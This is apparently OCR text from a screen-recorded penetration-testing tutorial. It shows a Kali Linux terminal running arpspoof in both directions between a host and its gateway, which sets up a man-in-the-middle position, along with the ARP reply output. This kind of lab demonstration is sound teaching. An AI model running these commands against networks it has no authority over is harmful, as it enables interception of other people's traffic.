 Kali-Linux-2018.4-vbox-amd64 (Update worked fine) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Mon 03:51 1
root@kali: ~
root@kali: ~ 66x14
arpspoof: invalid option -- '-'
Version: 2.4
Usage: arpspoof [-i interface] [-c own|host|both] [-t target] [-r]
host
root@kali:~# arpspoof -i wlan0 -t 192.168.0.105 192.168.0.1
84:16:f9:1e:20:f 10:8:b1:25:97:1 0806 42: arp reply 192.168.0.1 is
-at 84:16:f9:1e:20:f
root@kali: ~ 66x14
root@kali:~#
root@kali: ~ 134x15
root@kali:~# arpspoof -i wlan0 -t 192.168.0.1 192.168.0.105
Right Ctrl
NetworkPenetration -... Kali-Linux-2018.4-vbo... BB FlashBack Pro 5 Pl... Select Command Pro... 1:51 PM